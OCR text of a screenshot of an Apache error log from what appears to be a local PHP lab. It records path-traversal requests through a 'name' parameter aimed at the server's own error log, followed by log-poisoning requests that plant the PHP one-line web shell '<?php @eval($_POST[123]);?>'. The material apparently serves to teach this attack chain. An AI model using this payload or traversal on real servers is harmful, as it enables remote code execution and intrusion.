 error.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
0.1:55984] AH00127: Cannot map
stat of 'C:/tool/PHPTutorial/WWW/' failed.
stat of 'C:/tool/PHPTutorial/WWW/' failed., referer: http://192.168.10.150/1.php/?name=../../../../../tool/PHPTu
stat of 'C:/tool/PHPTutorial/WWW/' failed.
stat of 'C:/tool/PHPTutorial/WWW/' failed.
stat of 'C:/tool/PHPTutorial/WWW/' failed., referer: http://192.168.10.150/1.php/?name=../../../../../tool/PHPTu
stat of 'C:/tool/PHPTutorial/WWW/' failed., referer: http://192.168.10.150/1.php/?name=../../../../../tool/PHPTu
stat of 'C:/tool/PHPTutorial/WWW/' failed., referer: http://192.168.10.150/1.php/?name=../../Apache/losg/error.l
stat of 'C:/tool/PHPTutorial/WWW/' failed., referer: http://192.168.10.150/1.php/?name=../Apache/losg/error.log
stat of 'C:/tool/PHPTutorial/WWW/' failed.
stat of 'C:/tool/PHPTutorial/WWW/' failed.
stat of 'C:/tool/PHPTutorial/WWW/' failed., referer: http://192.168.10.150/1.php/?name=../Apache/logs/error.log
stat of 'C:/tool/PHPTutorial/WWW/' failed., referer: http://192.168.10.150/1.php/?name=../Apache/logs/error.log
stat of 'C:/tool/PHPTutorial/WWW/' failed., referer: http://192.168.10.150/1.php/?name=../Apache/logs/error.log
0.1:56177] AH00127: Cannot map GET /%3C?php%20@eavl($_POST[%27pass%27]);?%3E HTTP/1.1 to file
stat of 'C:/tool/PHPTutorial/WWW/' failed.
stat of 'C:/tool/PHPTutorial/WWW/' failed.
stat of 'C:/tool/PHPTutorial/WWW/' failed.
stat of 'C:/tool/PHPTutorial/WWW/' failed.
0.1:56203] AH00127: Cannot map GET
0.1:56252] AH00127: Cannot map GET
stat of 'C:/tool/PHPTutorial/WWW/' failed.
stat of 'C:/tool/PHPTutorial/WWW/' failed.
stat of 'C:/tool/PHPTutorial/WWW/' failed., referer: http://192.168.10.150/1.php/?name=../Apache/logs/error.log
stat of 'C:/tool/PHPTutorial/WWW/' failed., referer: http://192.168.10.150/1.php/?name=../Apache/logs/error.log
0.1:56367] AH00127: Cannot map GET /%3C?php%20@eval($_POST[123]);?%3E HTTP/1.1 to file
0.1:56379] AH00127: Cannot map GET /<?php @eval($_POST[123]);?> HTTP/1.1 to file
1
2